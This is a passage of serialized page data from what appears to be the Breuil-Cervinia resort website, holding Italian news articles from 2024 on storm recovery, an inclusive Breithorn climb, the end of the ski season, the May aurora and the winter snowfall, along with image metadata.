e:ed,text:c}]},{title:"Breuil-Cervinia verso il ritorno alla normalità: strade accessibili, diverse attività e impianti di risalita in funzione",slug:"breuil-cervinia-verso-il-ritorno-alla-normalita-strade-accessibili-diverse-attivita-e-impianti-di-risalita-in-funzione",excerpt:"Il giorno dopo l’ondata di maltempo, Breuil-Cervinia si rialza e guarda al futuro. Ci vorranno ancora alcuni giorni prima di [&hellip;]",content:"\u003Cp\u003EIl giorno dopo l’ondata di maltempo, Breuil-Cervinia si rialza e guarda al futuro. Ci vorranno ancora alcuni giorni prima di tornare alla completa normalità, intanto nella località ripartono diverse attività pubbliche e private. Strutture ricettive e negozi non danneggiati da acqua e detriti riaprono, oggi (lunedì) impianti di risalita regolarmente in funzione nel comprensorio. A Breuil-Cervinia è aperta la linea Breuil-Cervinia - Cime Bianche - Plateau Rosa, così come il Matterhorn Alpine Crossing. Il collegamento internazionale è accessibile solo ai pedoni, lo sci estivo - interamente sul territorio svizzero - resterà invece chiuso per tutta la giornata.\u003C\u002Fp\u003E\n\u003Cp\u003ERegolarmente in funzione anche la seggiovia Lago Lod di Chamois, stazione che rientra nel comprensorio di Cervino Ski Paradise. Percorribili molti itinerari escursionistici, aperto in parte anche il campo da golf più alto d’Italia, dal 6 luglio via alla stagione del Summer Park di Torgnon.\u003C\u002Fp\u003E\n\u003Cp\u003ELa Valtournenche non è più isolata dalla mattinata di ieri (domenica). I detriti della frana caduta nella notte tra sabato 29 e domenica 30 giugno sono stati immediatamente rimossi e già ieri la viabilità è stata ripristinata in entrambi i sensi di marcia. La strada è pulita, perfettamente percorribile e non presenta criticità.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENelle vie centrali di Breuil-Cervinia questa mattina alle 7 sono ripresi i lavori di ripristino, per far tornare a splendere il paese ormai prossimo a entrare nel vivo della stagione estiva. L’intera comunità della celebre località valdostana si è fin da subito mostrata unita e da ieri collabora attivamente; sono diversi anche gli ospiti in loco che hanno dato la propria disponibilità per aiutare una popolazione di montagna che già da oggi è pronta ad accogliere con il solito calore i turisti, guardando con ottimismo ai prossimi due mesi.\u003C\u002Fp\u003E\n",date:"01\u002F07\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-scaled.jpg",p,1451,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1024x580.jpg",e,580,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-300x170.jpg",f,ee,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Montagna senza barriere: tre disabili saliranno al Breithorn",slug:"montagna-senza-barriere-tre-disabili-saliranno-al-breithorn",excerpt:"Esperienze ad alta quota inclusive, per una montagna senza barriere. Questa settimana prende il via il progetto “Alpinisti InSuperAbili… adrenalina [&hellip;]",content:"\u003Cp\u003EEsperienze ad alta quota inclusive, per una montagna senza barriere. Questa settimana prende il via il progetto “Alpinisti InSuperAbili… adrenalina inclusiva”, nato dall’idea della guida alpina Roberto Ferraro e del formatore FISIP Daniele Boero, entrambi uomini del soccorso piste nel comprensorio di Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003EI due ideatori, con la collaborazione dei professionisti che operano in montagna, hanno deciso di accompagnare tre disabili ai 4.165 metri del Breithorn Occidentale, utilizzando il “dual ski”, uno speciale presidio costituito da una seduta in resina o carbonio montata su un meccanismo basculante che a sua volta viene agganciato agli attacchi degli sci. Un ausilio tecnologico che permette anche alle persone con disabilità motoria di sciare sulle piste battute o di avventurarsi in emozionanti gite sulla neve.\u003C\u002Fp\u003E\n\u003Cp\u003EA vivere per prima questa entusiasmante esperienza sarà Chiara Benevenuta, medico di Torino che martedì 25 giugno partirà da Breuil-Cervinia accompagnata da cinque persone. Il 12 luglio toccherà al valdostano Egidio Marchese, presidente della Disval, mentre il 27 luglio sarà la volta di una terza persona, che a breve verrà scelta. Il programma prevede la salita con gli impianti di risalita fino al Piccolo Cervino; da lì partirà l’ascesa in cordata della squadra formata da esperti di alta montagna addetti al traino, con il supporto di altri professionisti dedicati invece alla sicurezza.\u003C\u002Fp\u003E\n\u003Cp\u003ECoinvolti anche i bambini della scuola primaria di Valtournenche, che in una settimana hanno studiato e proposto il nome del progetto, diventato appunto “Alpinisti InSuperAbili… adrenalina inclusiva”.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EChantal Vuillermoz, assessore turismo, sport e montagna del Comune di Valtournenche\u003C\u002Fstrong\u003E: «Questo progetto, ideato da Daniele e Roberto per sensibilizzare la popolazione e offrire la possibilità a tutti di realizzare certi sogni, è davvero bello e interessante perché è capace di unire la montagna e la disabilità. Abbiamo quindi deciso di supportare questa iniziativa che coinvolge il nostro territorio e, soprattutto, i bambini della scuola primaria: le azioni di sensibilizzazione sono importanti».\u003C\u002Fp\u003E\n",date:"24\u002F06\u002F2024",image:{full:[ef,o,eg,b],fullhd:[ef,o,eg,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-1024x663.jpg",e,663,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-300x194.jpg",f,eh,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Breuil-Cervinia chiude le piste italiane e lancia l’estate",slug:"breuil-cervinia-chiude-le-piste-italiane-e-lancia-lestate",excerpt:"L’estate bussa alla porta e la neve lascia spazio ai numerosi sentieri e ai percorsi di mountain bike. A Breuil-Cervinia [&hellip;]",content:"\u003Cp\u003EL’estate bussa alla porta e la neve lascia spazio ai numerosi sentieri e ai percorsi di mountain bike. A Breuil-Cervinia la stagione invernale più lunga di sempre si chiude domenica 9 giugno, quando le piste sul versante italiano chiuderanno.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa pista “6”, servita dalla seggiovia Bontadini, non garantisce più le necessarie condizioni per sciate in sicurezza; la parte alta del Ventina, ancora ben innevata, verrà invece chiusa per consentire l’inizio dei lavori di sostituzione della seggiovia Lago Goillet, un progetto avviato lo scorso anno che si concretizzerà in questi mesi, per offrire un altro impianto di risalita all’avanguardia a partire dalla prossima stagione invernale.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EResta però aperta la direttrice Breuil-Cervinia-Plateau Rosa, perché da lunedì 10 giugno prosegue la stagione dello sci estivo sul versante svizzero. Il costo dello skipass internazionale è di 60 euro.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELo sci estivo è una delle tante attività outdoor che si possono praticare nella Valtournenche, un paradiso a cielo aperto che offre numerosi sentieri per gli escursionisti, gli amanti delle due ruote e le persone in cerca di tranquillità.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer chi desidera vivere un’esperienza può invece scegliere il Matterhorn Alpine Crossing, che dallo scorso luglio collega l’Italia alla Svizzera con un modernissimo impianto che porta nel cuore dell’alta montagna e permette di raggiungere il Piccolo Cervino. Un viaggio a oltre 3.000 metri, che può proseguire fino a Zermatt.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer festeggiare il primo anno di apertura, solo il 30 giugno sarà applicata una tariffa speciale: andata e ritorno Breuil-Cervinia - Piccolo Cervino costerà 54,50 euro, la tratta Breuil-Cervinia - Zermatt (e ritorno) 109 euro.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre Breuil-Cervinia si prepara alla prima edizione del Cervino Mountain Music Festival. Per festeggiare il giorno più lungo dell’anno, venerdì 21 giugno verrà organizzato un concerto\u003Cspan class=\"Apple-converted-space\"\u003E  \u003C\u002Fspan\u003Ein paese, all’insegna della musica blues e jazz. Sul palco tre artisti di livello internazionale: un grande nome del cinema accompagnato dalla sua inseparabile band di 8 elementi, Russell Crowe &amp; The Gentleman Barbers; uno dei trombettisti italiani più celebri insieme al suo ensemble, Fabrizio Bosso Quartet; un talento made in Italy della chitarra, Luca Stricagnoli.\u003C\u002Fp\u003E\n\u003Cp\u003EL’ingresso al Cervino Mountain Music Festival è gratuito, è comunque necessario prenotare il biglietto su \u003Ca href=\"https:\u002F\u002Fwww.ticketone.it\u002Fevent\u002Frussell-crowe-and-the-gentleman-barbers-breuil-cervinia-18665215\u002F\"\u003ETicketone\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"07\u002F06\u002F2024",image:{full:[ei,p,v,b],fullhd:[ej,d,m,a],fullhd_header:[ek,d,k,a],card:[el,i,g,a],listing:[em,j,h,a],large:[en,e,s,a],medium:[eo,f,r,a]},hero_slider:[{image:{full:[ei,p,v,b],fullhd:[ej,d,m,a],fullhd_header:[ek,d,k,a],card:[el,i,g,a],listing:[em,j,h,a],large:[en,e,s,a],medium:[eo,f,r,a]},video_id:b},{image:{full:[ep,o,eq,b],fullhd:[ep,o,eq,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-1024x558.jpg",e,er,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-300x164.jpg",f,aS,a]},video_id:b},{image:{full:[es,o,et,b],fullhd:[es,o,et,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"L&#8217;Aurora Boreale in Italia: Un Fenomeno Straordinario anche nel Cervino Ski Paradise",slug:"27163",excerpt:"L&#8217;Aurora Boreale in Italia: Un Fenomeno Straordinario Nella notte fra il 10 e l&#8217;11 maggio 2024, l&#8217;Italia ha vissuto un [&hellip;]",content:"\u003Cp\u003EL'Aurora Boreale in Italia: Un Fenomeno Straordinario\u003C\u002Fp\u003E\n\u003Cp\u003ENella notte fra il 10 e l'11 maggio 2024, l'Italia ha vissuto un evento spettacolare e raro: l'aurora boreale ha illuminato i cieli del nord del paese, regalando colori incredibili e attirando l’attenzione di molti appassionati. Ma cosa è successo veramente? Proviamo a spiegarlo.\u003C\u002Fp\u003E\n\u003Ch4\u003ECos'è l'Aurora Boreale?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'aurora boreale, conosciuta anche come luci del nord, è un fenomeno naturale che solitamente si verifica nelle regioni polari. Si manifesta come un gioco di luci colorate nel cielo notturno, causato dall'interazione tra le particelle cariche provenienti dal sole e l'atmosfera terrestre. Quando queste particelle entrano in contatto con l'ossigeno e l'azoto presenti nella nostra atmosfera, rilasciano energia sotto forma di luce, creando così le spettacolari bande luminose visibili nel cielo.\u003C\u002Fp\u003E\n\u003Ch4\u003ECome mai siamo riusciti a vedere l'aurora anche in Italia?\u003C\u002Fh4\u003E\n\u003Cp\u003ELa causa è stata una tempesta geomagnetica, cioè un disturbo del campo magnetico terrestre provocato dall'arrivo di particelle cariche ad alta energia (plasma) provenienti dal Sole. Tale situazione si verifica quando il campo magnetico solare accumula grandi quantità di energia in una zona, per poi rilasciarla tutta all’improvviso.\u003C\u002Fp\u003E\n\u003Cp\u003ELa sera del 10 maggio, il flusso di particelle solari ha incontrato il campo magnetico della Terra, aprendo un varco nella magnetosfera. Questo varco ha permesso alle particelle di raggiungere la nostra atmosfera. Guidate dal campo magnetico terrestre, queste particelle sono state deviate verso i poli, dove, in alta quota, hanno interagito con l'ossigeno, producendo colorazioni rosse e verdi, tipiche dell’aurora boreale.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27182 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-1-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003ELe Cause del Fenomeno\u003C\u002Fh4\u003E\n\u003Cp\u003ELa tempesta era stata inizialmente classificata come G4 (cioè severa), ma dopo qualche ora ha raggiunto la classe G5 (estrema, la massima possibile), divenendo la più intensa dal 2003. L’intensità di una tempesta viene definita come la capacità di disturbare il campo magnetico terrestre e si misura con l’indice Kp, su una scala da 0 a 9. La tempesta aveva inizialmente un Kp pari a 8 (G4), assumendo poi valori pari a 9 (G5).\u003C\u002Fp\u003E\n\u003Cp\u003EL’indice Kp ci fornisce un altro dato importante: più alto sarà il suo valore, maggiore sarà la capacità dell’aurora di manifestarsi alle latitudini più basse. Già con un indice Kp pari a 8, le aurore sono visibili fino a latitudini di 45°, che corrispondono al nord Italia; nella notte fra il 10 e l'11 maggio, abbiamo toccato un Kp pari a 9, con l’aurora visibile persino alle Canarie!\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27185 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-2-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EL'Esperienza Italiana\u003C\u002Fh4\u003E\n\u003Cp\u003EIn molte regioni del nord Italia, dalle Alpi alle coste adriatiche, i cieli si sono tinti di verde, rosa e viola, creando scenari mozzafiato. Gli appassionati di fotografia e i curiosi sono usciti di casa armati di macchine fotografiche, immortalando momenti che resteranno a lungo nei loro ricordi. I social media sono stati invasi da immagini e video dell'aurora, condivisi con l'entusiasmo di chi ha avuto la fortuna di assistere a un evento così raro.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27188 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-3-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27194 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-5-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EL'Importanza Scientifica\u003C\u002Fh4\u003E\n\u003Cp\u003EL'osservazione dell'aurora boreale non è solo un'esperienza visiva straordinaria, ma ha anche un'importanza scientifica. Studiare le aurore permette agli scienziati di comprendere meglio le dinamiche del vento solare e del campo magnetico terrestre. Inoltre, eventi come quello della scorsa settimana offrono l'opportunità di sensibilizzare il pubblico sull'importanza di monitorare l'attività solare, che può avere effetti significativi sulle comunicazioni satellitari e sulle reti elettriche.\u003C\u002Fp\u003E\n\u003Ch4\u003EConclusione\u003C\u002Fh4\u003E\n\u003Cp\u003EL'aurora boreale che ha illuminato i cieli italiani è stata un evento straordinario che ha portato meraviglia e stupore a tutti coloro che hanno avuto la fortuna di osservarla. Questo fenomeno ci ricorda la bellezza e la complessità della natura, invitandoci a guardare verso il cielo con occhi pieni di curiosità e rispetto.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cspan class=\"html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg class=\"xz74otr\" src=\"https:\u002F\u002Fstatic.xx.fbcdn.net\u002Fimages\u002Femoji.php\u002Fv9\u002Ftde\u002F1\u002F16\u002F1f4f8.png\" alt=\"📸\" width=\"16\" height=\"16\" \u002F\u003E\u003C\u002Fspan\u003E Grazie a \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\"\u003EStefano Farace\u003C\u002Fspan\u003E e \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\"\u003E\u003Ca class=\"x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg xo1l8bm\" tabindex=\"0\" role=\"link\" href=\"https:\u002F\u002Fwww.facebook.com\u002Fmarco.gabbin?__cft__[0]=[base64]&amp;__tn__=-]K-y-R\"\u003EMarco Gabbin\u003C\u002Fa\u003E\u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:eu,hero_slider:[{image:{full:[ev,E,ew,b],fullhd:[ev,E,ew,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-1600x600.jpeg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-1024x661.jpeg",e,661,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-300x194.jpeg",f,eh,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Tirando le somme sull’inverno 2023\u002F2024: Breuil-Cervinia in festa per la neve abbondante",slug:"tirando-le-somme-sullinverno-2023-2024-breuil-cervinia-in-festa-per-la-neve-abbondante",excerpt:"Breuil-Cervinia, 5 Maggio 2024 Anche se la neve continua a cadere, è già tempo di fare un bilancio sull&#8217;inverno 2023\u002F24. [&hellip;]",content:"\u003Cp style=\"text-align: left;\"\u003EBreuil-Cervinia, 5 Maggio 2024\u003C\u002Fp\u003E\n\u003Cp\u003EAnche se la neve continua a cadere, è già tempo di fare un bilancio sull'inverno 2023\u002F24. Gli ultimi giorni hanno portato abbondanti fiocchi che hanno permesso a Cervinia di raggiungere il massimo innevamento della stagione in quota, un segnale promettente per gli appassionati di sci che potranno continuare a godere delle piste finché le condizioni lo permetteranno.\u003C\u002Fp\u003E\n\u003Ch4\u003EQuanta neve è caduta?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'inverno 2023\u002F24 si è rivelato generoso in termini di nevicate. Ecco alcuni dati raccolti per voi:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ENevicate totali\u003C\u002Fstrong\u003E: Da novembre fino ad oggi, Breuil-Cervinia ha registrato un totale di oltre 6 metri di neve caduta. Questo dato è superiore alla media degli ultimi anni, segnando un inverno particolarmente nevoso.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EInnevamento massimo\u003C\u002Fstrong\u003E: Grazie alle recenti nevicate, l'innevamento ha raggiunto il suo apice stagionale, con uno spessore della neve che ha superato i 3 metri nelle zone di alta quota.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003ECondizioni delle piste\u003C\u002Fstrong\u003E: Le condizioni delle piste sono eccellenti, con neve fresca e ben battuta, perfetta per gli sciatori di tutti i livelli.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003EUn inverno da ricordare\u003C\u002Fh4\u003E\n\u003Cp\u003EQuest'anno, l'inverno ha portato non solo quantità significative di neve, ma anche condizioni meteo ideali per gli sport invernali. Temperature stabili e nevicate regolari hanno contribuito a mantenere un manto nevoso compatto e duraturo.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27128 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"wp-image-27131 size-large aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"wp-image-27134 size-large aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27137 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.20-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27143 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.21-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27146 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.21-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27149 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.22-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EProspettive per la primavera\u003C\u002Fh4\u003E\n\u003Cp\u003EGrazie all’abbondanza di neve,\u003C\u002Fp\u003E\n\u003Cp\u003EAnche se la neve continua a cadere, è già tempo di fare un bilancio sull'inverno 2023\u002F24. Gli ultimi giorni hanno portato abbondanti fiocchi che hanno permesso a Breuil-Cervinia di raggiungere il massimo innevamento della stagione in quota, un segnale promettente per gli appassionati di sci che potranno continuare a godere delle piste finché le condizioni lo permetteranno.\u003C\u002Fp\u003E\n\u003Ch4\u003EQuanta neve è caduta?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'inverno 2023\u002F24 si è rivelato generoso in termini di nevicate. Ecco alcuni dati raccolti per voi:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ENevicate totali\u003C\u002Fstrong\u003E: Da novembre fino ad oggi, Breuil-Cervinia ha registrato un totale di oltre 6 metri di neve caduta. Questo dato è superiore alla media degli ultimi anni, segnando un inverno particolarmente nevoso.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EInnevamento massimo\u003C\u002Fstrong\u003E: Grazie alle recenti nevicate, l'innevamento ha raggiunto il suo apice stagionale, con uno spessore della neve che ha superato i 3 